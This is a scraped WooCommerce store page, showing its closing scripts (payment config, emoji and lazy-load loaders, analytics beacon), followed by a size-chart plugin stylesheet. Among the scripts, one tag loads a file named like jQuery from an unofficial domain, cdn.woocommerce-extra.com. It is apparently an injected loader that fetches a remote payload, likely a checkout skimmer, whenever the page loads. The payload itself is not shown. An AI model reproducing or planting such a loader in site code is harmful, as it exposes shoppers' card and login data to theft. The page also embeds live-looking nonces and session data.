			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22996411ca40%22%2C%22initWooPayNonce%22%3A%22a3348e5578%22%2C%22saveUPEAppearanceNonce%22%3A%225ca0f82467%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_ac42c472f729d266b0573025390908%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a89b6b6bb1%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.0%22%2C%22woopaySignatureNonce%22%3A%22a0de15e2ec%22%2C%22woopaySessionNonce%22%3A%224fe2a6fa3a%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%220k5lfbDg5olfSAKUNOS2a9jv9Drid6QXAuHvR2nC3da4RWx9p8IxVt5Rt7p9s6zc6ToYgPqfmeyskaLPtl64w%5C%2FfYMNybPo4Uk4VhswcD7Bc%5C%2FtMH8UDo42JWQrDWFXYNoyYsEvna0X0OUMPU2faNosjC38rRysXShJrMDmx8ci0lxW8sr8abVRCEVSMSACqyUuEazbCvL8g8aS5Mfl%5C%2FQ4QUbmQ53Qaz2Sdk2tPps%2BmuhdptjLUzSEng%5C%2FJg82sin%5C%2FR7aTR80kOovTomTyUXsrVHjtw2flNGBpNwr9JrsdP9SF51lomeRSjR1yo%2BtvLpZUqH5x7b4b6Bizv%2ByRT4JTCkAae004PMH2ymMFRpKm2iqabqhq77gDXrIeWATRy8mcHhNSRbdonZoxriRTINQuxQthaOKumG4BLMLvrIR%5C%2FbKbhoRVwt3dsUriber8ji3NhYQQExc%2BQREucGLhomhNhsPUUH%5C%2FF%5C%2FgGD8Rly7dm0%5C%2FihufFvjgn%2BU5x7WSDrs5RycDUfQ3dYAKWCulX9AZbiohaBjDmX8XO9tRKjLNU%5C%2FX9SJUU%3D%22%2C%22iv%22%3A%22ic0Lo%2B%2BD5SI5JQpBFN8Iog%3D%3D%22%2C%22hash%22%3A%22YTlhZGI4YjZmNDM3MmQzMTAyOTQ5MDI0ZjQ0MWMyNjQxMjIyYTgyYjUwNmNiOGQ2YTdkZTM2Y2Y1M2FjODFhNg%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-16 06:44:18 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0
body_size: 1122
content:
.ocscw_body_sizechart {
    overflow: hidden;
    position: relative;
}
.ocscw_body_sizechart:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_loader {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999999999;
}


/*create popupbutton*/
.ocscw_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_open:hover, .ocscw_open:focus {
    text-decoration: none;
}
/*end create popupbutton*/

/*create sidepopupbutton*/
.ocscw_sidepoup_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_sidepoup_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_sidepoup_open:hover, .ocscw_sidepoup_open:focus {
    text-decoration: none;
}
/*end create sidepopupbutton*/


/*create popup*/
.ocscw_sizechart_main {
    display: none;
    position: fixed;
    z-index: 9999999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}
.ocscw_sizechart_content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 45%;
    border-radius: 5px;
    padding: 20px;
    z-index: 99999;
}
.ocscw_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
    text-transform: capitalize;
}
.ocscw_popup_close {
    position: absolute;
    right: -33px;
    top: -33px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 9999999;
    background-color: black;
    border-radius: 25px;
    padding: 0px 7px;
    cursor: pointer;
}
.ocscw_popup_close svg {
    height: auto;
    width: 11px;
}
.ocscw_popup_close svg path {
    fill: #fff;
}
.ocscw_popup_close:hover, .ocscw_popup_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.ocscw_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_popup_body table {
    margin: 0px;
}
.ocscw_schart_popup_cls {
    display: none;
    background: transparent;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
/*end create popup*/


/*create sidepopup*/
.ocscw_schart_sdpopup_main {
    position: fixed;
    top: 0;
    left: inherit;
    right: -100%;
    max-width: 500px;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 2rem 1.125rem;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    transition: all .5s ease;
}
.ocscw_schart_sdpopup_main.active {
    right: 0;
    left: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 2rem 2.5rem;
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}
.ocscw_schart_sdpopup_close {
    position: absolute;
    top: 15px;
    right: 12px;
    padding: 5px;
}
.ocscw_schart_sdpopup_close svg {
    width: 16px;
    height: auto;
    cursor: pointer;
}
.ocscw_sdpp_body {
    overflow: hidden;
    position: relative;
}
.ocscw_sdpp_body:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_schart_sidpp_overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    opacity: 0;
    visibility: hidden;
}
.ocscw_schart_sidpp_overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.ocscw_sdpp_table h2:before, .ocscw_sdpp_table h1:before {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_sdpp_table table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
ul.ocscw_sdpp_front_tabs {
    margin: 0;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_sdpp_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_sdpp_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}
.ocscw_sdpp_frtab_content {
    display: none;
    padding: 15px;
    margin: 0;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_sdpp_frtab_content.current{
    display: inherit;
}
body .ocscw_sdpp_frtab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_sdpp_szchart_content {
    background-color: #fefefe;
    margin: 20px 0 0 0;
    width: 100%;
}
.ocscw_sdpp_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_sdpp_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 30px;
    text-transform: capitalize;
}
.ocscw_sdpp_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_sdpp_popup_body table {
    margin: 0px;
}
.ocscw_sdpp_child_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_sdpp_table tr {
    text-align: center;
}
/*end create sidepopup*/

/*create extra tab*/
.ocscw_tab_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_tab_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
}
.ocscw_tab_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_tab_body table {
    margin: 0px;
}
.ocscw_popup_padding_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_child_div ul {
    margin: 0px 0 0 20px;
}
/*end create extra tab*/


ul.ocscw_front_tabs {
    margin: 0px 15px 0px 15px;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}

.ocscw_front_tab_content {
    display: none;
    padding: 15px;
    margin: 0px 15px 0px 15px;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_front_tab_content.current{
    display: inherit;
}
body .ocscw_front_tab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_tableclass h2:before, .ocscw_tableclass h1:before{
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_tableclass table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
.ocscw_child_div img {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
}
.ocscw_child_div tr {
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .ocscw_sizechart_content {
        width: 90%;
    }
    .ocscw_child_div {
        overflow: auto;
        width: 100%;
    }
    ul.ocscw_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_front_tab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_popup_padding_div {
        border: 1px solid #777;
    }
    .ocscw_child_div ul {
        margin: 0px;
    }
    /*sidepopup css start*/
    ul.ocscw_sdpp_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_sdpp_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_sdpp_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_sdpp_frtab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
